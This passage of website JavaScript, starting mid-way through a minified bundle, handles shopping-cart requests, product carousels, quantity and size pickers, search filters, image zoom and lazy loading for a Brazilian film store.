r=o,c=e[n].img,i=e[n].nome,u=e[n].preco,s=e[n].detalhes,l=e[n].comprar;r=(r=(r=(r=(r=(r=(r=(r=r.replace(/{{image.src}}/g,c.src)).replace(/{{image.alt}}/g,c.alt)).replace(/{{nome}}/g,i)).replace(/{{de}}/g,u.de)).replace(/{{por}}/g,u.por)).replace(/{{parcelas}}/g,u.parcelas)).replace(/{{detalhes}}/g,s)).replace(/{{comprar}}/g,l),t("#produtos .carousel-inner").append(r)}t("#produtos").responsiveBsCarousel(),t(window).scrollTop(t(window).scrollTop()+1)}else console.log(a)})})}(window.jQuery);var cart={add:function(t,e){$.ajax({url:"index.php?route=checkout/cart/add",type:"post",data:"product_id="+t+"&quantity="+(void 0!==e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){$(".alert, .text-danger").remove(),t.redirect&&(location=t.redirect),t.success&&(notification.success(t.success),setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),$("html, body").animate({scrollTop:0},"slow"),$("#cart > ul").load("index.php?route=common/cart/info ul li"))},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},update:function(t,e){$.ajax({url:"index.php?route=checkout/cart/edit",type:"post",data:"key="+t+"&quantity="+(void 0!==e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),"checkout/cart"==getURLVar("route")||"checkout/checkout"==getURLVar("route")?location="index.php?route=checkout/cart":$("#cart > ul").load("index.php?route=common/cart/info ul li")},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},remove:function(t){$.ajax({url:"index.php?route=checkout/cart/remove",type:"post",data:"key="+t,dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),location="index.php?route=checkout/cart"},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.garimpeirodefilmes.com.br/assets/js/scripts.js
body_size: 3987
content:
'use strict';

var affixTopo = function () {
	var jaFixou = false;
	var fx = function fx() {
		if ($(window).scrollTop() >= $('.bar-topo').outerHeight()) {
			$('.topo').css('height', $('.topo').outerHeight());

			$('.nav-header').addClass('fx');
		} else {
			$('.nav-header').removeClass('fx');
			$('.topo').removeAttr('style');
		}
	};

	fx();

	$(window).scroll(function () {
		if (jaFixou) return;

		setTimeout(function () {
			jaFixou = false;
		}, 100);

		fx();
	});
}();
$('.toggle-quantidade').each(function () {
	var _this = this; 

	var $this = $(this);
	var input = $this.find('input');
	var btn = $this.find('.btn');
	var isNotNumber = function isNotNumber(val, callback) {
		if (isNaN(val)) {
			$(_this).val(val.replace(val, ''));

			Alerta.new({
				variant: 'error',
				message: 'Ops.... <br>\n\t\t\t\tVoc\xEA atribuiu um valor n\xE3o num\xE9rico para a quantidade do produto\n\t\t\t\t'
			});

			if (callback) {
				callback();
			}
		}

		return false;
	};

	btn.click(function () {
		var fn = $(this).data('fn');
		var vl = input.val();

		isNotNumber(vl);

		vl = parseInt(vl);

		switch (fn) {
			case 'minus':
				if (vl > 1) {
					input.val(vl - 1);
				}
				break;
			case 'plus':
				input.val(vl + 1);
				break;
		}
	});

	input.keyup(function (e) {
		var val = $(this).val();

		isNotNumber(e.key);
	});

	input.blur(function () {
		if ($(this).val() == '') {
			$(this).val(1);
		}
	});
});

$('body').click(function () {
	$('.toggle-tamnho').removeClass('open');
});

$('.toggle-tamnho').each(function () {
	var $this = $(this);
	var input = $this.find('input');
	var label = $this.find('label');
	var options = $this.find('.options li');

	label.click(function (e) {
		e.stopPropagation();
		$('.toggle-tamnho').removeClass('open');
		$this.addClass('open');
	});

	options.click(function () {
		var value = $(this).data('value');
		var text = $(this).text();

		input.val(value);
		label.text(text);
		$this.toggleClass('open');
	});
});
var zoomElement = $('#zoom_03');

if (zoomElement.length > 0) {
	var makeZoom = function makeZoom() {
		$('#zoom_03').ezPlus({
			cursor: 'pointer',
			gallery: 'gallery_01',
			galleryActiveClass: "active",
			imageCrossfade: true,
			loadingIcon: "assets/images/loading.gif",
			tint: true,
			tintColour: '#000',
			tintOpacity: 0.65,
			responsive: true,
			zoomType: 'inner'
		});

		$('#zoom_03').bind('click', function (e) {
			var ez = $('#zoom_03').data('ezPlus');
			ez.closeAll(); //NEW: This function force hides the lens, tint and window
			// $.fancyboxPlus(ez.getGalleryList());
			return false;
		});

		$('#gallery-1 a').click(function (e) {
			e.preventDefault();
		});
	};

	var scriptElevateZoom = document.createElement('script');

	scriptElevateZoom.src = 'https://cdn.jsdelivr.net/gh/igorlino/elevatezoom-plus@1.2.3/src/jquery.ez-plus.js';

	document.body.appendChild(scriptElevateZoom);

	scriptElevateZoom.addEventListener('load', function () {
		makeZoom();
	});
}

function resetSearchFilter() {
	$('.input-group-lbls').remove();
	$('#catFilter').val('');
	$('.drop-filtro li').removeClass('active');
}

$('[data-toggle="filtro"]').click(function () {
	$('#filtro').toggleClass('active');
});

$('.drop-filtro li').click(function () {
	var value = $(this).data('value');
	var text = $(this).text();
	var lis = $('.drop-filtro li');

	var lbls = '<div class="input-group-lbls">\n\t' + text + ' <i class="fa fa-times ml-2" onclick="resetSearchFilter()"></i>\n\t</div>';

	$('.input-group-lbls').remove();

	$('#catFilter').val(value);

	$('#filtro').after(lbls);

	lis.removeClass('active');
	$(this).addClass('active');

	$('#filtro').removeClass('active');
});

/* CAROUSEL DE PRODUTOS DA INDEX*/
/*$('[data-toggle="carousel-content"]').click(function (event) {
	event.preventDefault();

	var arquivoToLoad = DOMINIO + '/assets/json/' + $(this).data('content') + '.json';

	jQuery.getJSON(arquivoToLoad, function (json, textStatus) {
		if (textStatus == 'success') {
			var template = $('#templateProduto').html();

			$('#produtos .carousel-inner').html('');

			for (var i = 0; i < json.length; i++) {
				var produto = template;
				var img = json[i].img; // {"src" : "...", "alt": "..."}
				var nome = json[i].nome; // Nome do produto
				var preco = json[i].preco; // {"preco" : {"de": "..", "por" : "..", "parcelas", ".."}}
				var detalhes = json[i].detalhes; // link do botão detalhes
				var comprar = json[i].comprar; // link do botão comprar

				produto = produto.replace(/{{image.src}}/g, img.src);
				produto = produto.replace(/{{image.alt}}/g, img.alt);
				produto = produto.replace(/{{nome}}/g, nome);
				produto = produto.replace(/{{de}}/g, preco.de);
				produto = produto.replace(/{{por}}/g, preco.por);
				produto = produto.replace(/{{parcelas}}/g, preco.parcelas);
				produto = produto.replace(/{{detalhes}}/g, detalhes);
				produto = produto.replace(/{{comprar}}/g, comprar);

				$('#produtos .carousel-inner').append(produto);
			}

			$('#produtos').responsiveBsCarousel();

			$(window).scrollTop($(window).scrollTop() + 1);
		} else {
			console.log(textStatus);
		}
	});
});*/
/* CAROUSEL DE PRODUTOS DA INDEX*/

$('.filtro').each(function () {
	function normalizeString(string) {
		return string.toUpperCase().normalize('NFD').replace(/[\u0300-\u036f]/g, "");
	}

	var self = $(this);
	var input = self.find('input[type="hidden"]');
	var options = self.find('.options li');
	var filtro = self.find('input[name="filter"]');
	var label = self.find('label');

	filtro.keyup(function () {
		var filterKey = normalizeString($(this).val());

		options.each(function () {
			var option = $(this);
			var text = normalizeString(option.text());

			if (text.indexOf(filterKey) < 0) {
				$(this).hide();
			} else {
				$(this).removeAttr('style');
			}
		});
	});

	options.click(function () {
		var value = $(this).data('value');
		var text = $(this).text();

		options.removeClass('active');
		$(this).addClass('active');

		label.text(text);
		input.val(value);
		self.removeClass(show);
	});
});
$('iframe').each(function () {
	var p = $(this).parents('.embed-responsive');
	var f = $(this).parents('.fb-page');
	var w = $(this).width() || 16;
	var h = $(this).height() || 9;
	var s = h / w * 100;

	if (p.length === 0 || f.length === 0) {
		$(this).wrapAll('<div class="embed-responsive" style="padding-bottom: ' + s + '%"></div>');
	}
});
var goToTop = {
	btn: $('#irParaOTopo'),
	verifyed: false
};

goToTop.verify = function () {
	if ($(window).scrollTop() >= 250) {
		goToTop.btn.addClass('active');
	} else {
		goToTop.btn.removeClass('active');
	}
};

goToTop.autoplay = function () {
	goToTop.verify();

	goToTop.btn.click(function () {
		$(this).blur();

		$('html,body').animate({
			scrollTop: 0
		}, 1000);
	});

	$(window).scroll(function () {
		if (goToTop.verifyed) return;

		setTimeout(function () {
			goToTop.verifyed = false;
		}, 100);

		goToTop.verify();
	});
}();
$('.material-form input, .material-form textarea').each(function () {
	if ($(this).val() != '') {
		$(this).parent().addClass('focus');
	}
});

$('.material-form input, .material-form textarea').focus(function () {
	$(this).parent().addClass('focus');
});

$('.material-form input, .material-form textarea').blur(function () {
	if ($(this).val() == '') {
		$(this).parent().removeClass('focus');
	}
});
$('.md-form').each(function () {
	var $this = $(this);
	var input = $(this).find('.form-control');
	var verify = function verify(input) {
		if (input.val() != '') {
			$this.addClass('focus');
		} else {
			$this.removeClass('focus');
		}
	};

	verify(input);

	input.blur(function () {
		verify($(this));
	});

	input.focus(function () {
		$this.addClass('focus');
	});
});

function onOwlCarouselReady() {
	var carouselDestaques = {
		children: $('#destaques').children().length,
		xs: 1,
		sm: 2,
		md: 3,
		lg: 4,
		xl: 4
	};

	$('#destaques').owlCarousel({
		autoplay: true,
		nav: true,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		responsive: {
			0: {
				items: carouselDestaques.xs,
				loop: carouselDestaques.children > carouselDestaques.xs
			},
			500: {
				items: carouselDestaques.sm,
				loop: carouselDestaques.children > carouselDestaques.sm,
				margin: 30
			},
			768: {
				items: carouselDestaques.md,
				loop: carouselDestaques.children > carouselDestaques.md,
				margin: 30
			},
			922: {
				items: carouselDestaques.lg,
				loop: carouselDestaques.children > carouselDestaques.lg,
				margin: 30
			},
			1200: {
				items: carouselDestaques.xl,
				loop: carouselDestaques.children > carouselDestaques.xl,
				margin: 30
			}
		}
	});

	$('[data-owl]').click(function (e) {
		e.preventDefault();

		var owl = $(this).data('owl');
		var target = $(this).attr('href');

		$(target).trigger(owl + '.owl.carousel');
	});
}
$('[data-toggle="tabs"]').click(function (e) {
	e.preventDefault();
	var parent = $(this).parents('.tabs-datalhe-produto');
	var target = $(this).data('target');
	var father = $(this).parent('li');

	parent.find('.tab-item:not(' + target + ')').removeClass('active');
	$(target).addClass('active');
	$(father).siblings('li').removeClass('active');
	$(father).addClass('active');
});

$(document).click(function (e) {
	$('.config-produto .tamanho').removeClass('focus');
});

$('.config-produto .tamanho').each(function () {
	var self = $(this);
	var input = self.find('input');
	var output = self.find('.form-control');
	var label = self.find('label');
	var options = self.find('.options li');

	if (input.val() != '') {
		self.addClass('selected');

		output.text(self.find('li.active').text());
	} else {
		self.removeClass('selected');
	}

	self.click(function (e) {
		e.stopPropagation();
	});

	self.find('.form-control, label').click(function () {
		self.addClass('focus');
	});

	options.click(function () {
		var value = $(this).data('value');
		var text = $(this).text();

		options.removeClass('active');
		$(this).addClass('active');

		input.val(value);
		output.text(text);

		self.addClass('selected').removeClass('focus');
	});
});

$('.config-produto .quantidade').each(function () {
	var self = $(this);
	var label = self.find('label');
	var input = self.find('input');
	var btn = self.find('.btn');

	btn.click(function () {
		var fn = $(this).data('fn');
		var val = parseInt(input.val());
		var max = parseInt(input.attr('max')) || Math.pow(10, 23);

		switch (fn) {
			case 'minus':
				if (val > 1) {
					input.val(val - 1);
				}
				break;
			case 'plus':
				if (val === max) {
					return false;
				}

				input.val(val + 1);
				break;
		}
	});

	input.keyup(function (e) {
		var val = $(this).val();

		if (isNaN(e.key)) {
			$(this).val(val.replace(e.key, ''));
		}
	});

	input.blur(function () {
		var val = $(this).val();

		if (val === '') {
			$(this).val(1);
		}
	});
});

$('.form-valiar label').click(function () {
	$('.form-valiar .form-group').removeClass('checked');
	$(this).parent().addClass('checked');
});
$('.rating .btn').click(function () {
	$('.rating').addClass('avaliando');
});

$.fn.responsiveBsCarousel = function (param) {
	var jaWrapCarousel = false;

	function getData(el) {
		var data = {};

		data.xs = el.data('xs') || 1;
		data.sm = el.data('sm') || data.xs;
		data.md = el.data('md') || data.sm;
		data.lg = el.data('lg') || data.md;
		data.xl = el.data('xl') || data.lg;

		return data;
	}

	return this.each(function (index, el) {
		var carousel = $(this);
		var responsive = getData(carousel);
		var inner = $(this).find('.carousel-inner');
		var indicators = carousel.find('.carousel-indicators');
		var items = inner.children();
		var id = carousel.attr('id');

		if (!id) {
			carousel.attr('id', 'carousel-responsive-' + index);

			id = 'carousel-responsive-' + index;
		}

		function wrapCarousel() {
			inner.find('.carousel-item > .row > *').unwrap('.row');
			inner.find('.carousel-item > *').unwrap('.carousel-item');
			indicators.html('');

			for (var i = 0; i < items.length; i++) {
				carousel.find('.carousel-inner > *').slice(i, i + responsive[window.midiaSize]).wrapAll('<div class="carousel-item"></div>').wrapAll('<div class="row"></div>');
			}

			inner.find('.carousel-item:first-child').addClass('active');

			inner.find('.carousel-item').each(function (index, el) {
				var indicator = '<li data-target="#' + id + '" data-slide-to="' + index + '" ' + (index == 0 ? 'class="active"' : '') + '></li>';

				indicators.append(indicator);
			});
		}

		wrapCarousel();

		$(window).resize(function () {
			if (jaWrapCarousel) return;

			setTimeout(function () {
				jaWrapCarousel = false;
			}, 100);

			wrapCarousel();
		});

		if(param == 'refresh') {
			wrapCarousel();

			 setTimeout(function() {
			 	$(window).trigger('resize')
			 },100)
		}
	});
};

$('.carousel-responsive').responsiveBsCarousel('refresh');

$('.carousel[data-interval]').each(function () {
	var slider = $(this);
	var interval = slider.data('interval');

	slider.carousel({
		interval: interval
	});

	if (interval > 0) {
		setTimeout(function () {

			slider.carousel('next');
		}, interval);
	}
});
$('.btn-categorias[data-toggle="cat"]').click(function () {
	$('body').toggleClass('open-cat');
});

$('[data-toggle="input-type"]').click(function (e) {
	e.preventDefault();

	var target = $(this).data("target");
	var type = $(this).data('type');
	var defaultType = $(this).data('default-type');

	var targetType = $(target).attr('type');

	switch (targetType) {
		case type:
			$(target).attr('type', defaultType);
			break;
		case defaultType:
			$(target).attr('type', type);
			break;
	}

	$(this).toggleClass('active');
});
$('[data-toggle="menu"]').click(function () {
	var target = $(this).data('target');

	$('#nav-topo').toggleClass('closed open');
});
var topo = document.querySelector('.topo');

function ctxTopo() {
	var bg = document.createElement('div');

	$(bg).addClass('bg-ctx-menu');

	$(bg).click(function () {
		$(topo).removeClass('open-menu open-search');

		$('.bg-ctx-menu').fadeOut(600, function () {
			$(this).remove();
		});
	});

	topo.appendChild(bg);

	$(bg).fadeIn(600);
}

$('[data-toggle="menu"]').click(function () {
	if (midiaSize == 'xs' || midiaSize == 'sm' || midiaSize == 'md') {
		ctxTopo();
		$('.topo').addClass('open-menu');
	}
});

$('[data-toggle="search"]').click(function () {
	if (midiaSize == 'xs' || midiaSize == 'sm' || midiaSize == 'md') {
		ctxTopo();
		$('.topo').addClass('open-search');
	}
});

$('.btn-toggle-categorias').click(function () {
	var c = $('.todas-categorias');
	var b = $('body');

	if (midiaSize == 'xs' || midiaSize == 'sm' || midiaSize == 'md') {
		c.collapse('toggle');
	}

	if (midiaSize === 'xl') {
		b.toggleClass('show-categorias');
	}
});
var DOMINIO = window.location.protocol + '//' + window.location.host;;

var _midiaSize = function () {
	var jaCalcMidia = false;

	window.midiaSize = 'xs';

	function verifyMidia() {
		var w = window.innerWidth;

		if (w < 576) {
			window.midiaSize = 'xs';
		}

		if (w >= 576) {
			window.midiaSize = 'sm';
		}

		if (w >= 768) {
			window.midiaSize = 'md';
		}

		if (w >= 992) {
			window.midiaSize = 'lg';
		}

		if (w >= 1200) {
			window.midiaSize = 'xl';
		}
	}

	verifyMidia();

	$(window).resize(function () {
		if (jaCalcMidia) return;

		setTimeout(function () {
			jaCalcMidia = false;
		}, 100);

		verifyMidia();
	});
}();
var hasLightbox = function () {
	var lightboxItens = $('[data-lightbox]');

	if (lightboxItens.length > 0) {
		var css = document.createElement('link');

		css.rel = 'stylesheet';
		css.href = 'assets/css/lightbox.min.css';
		css.type = 'text/css';

		document.head.appendChild(css);

		var js = document.createElement('script');

		js.defer = true;
		js.src = 'assets/js/lightbox.min.js';

		document.body.appendChild(js);
	}
}();
var hasOwlCarousel = function () {
	var owlSlider = $('.owl-carousel');

	if (owlSlider.length > 0) {
		var js = document.createElement('script');

		js.src = 'assets/js/owl.carousel.min.js';

		document.body.appendChild(js);

		js.addEventListener('load', function () {
			onOwlCarouselReady();
		});
	}
}();
var LazyImage = function () {
	var jaImg = false;
	var isLazy = function isLazy() {
		$('lazyimage').each(function () {
			if (!this.loaded) {
				if (this.getBoundingClientRect().top < window.innerHeight + 200) {
					var src = $(this).attr('src') || '';
					var alt = $(this).attr('alt') || '';
					var classe = 'img-fluid';

					if (this.getAttribute('data-classe')) {
						classe = classe + ' ' + this.getAttribute('data-classe');
					}

					var img = document.createElement('img');

					img.src = src;
					img.alt = alt;

					$(img).addClass(classe);

					if ($(this).html() == '') {
						this.appendChild(img);
					}

					this.loaded = true;
				}
			}
		});
	};

	isLazy();

	$(window).scroll(function () {
		if (jaImg) return;

		setTimeout(function () {
			jaImg = false;
		}, 100);

		isLazy();
	});
}();
//# sourceMappingURL=scripts.js.map
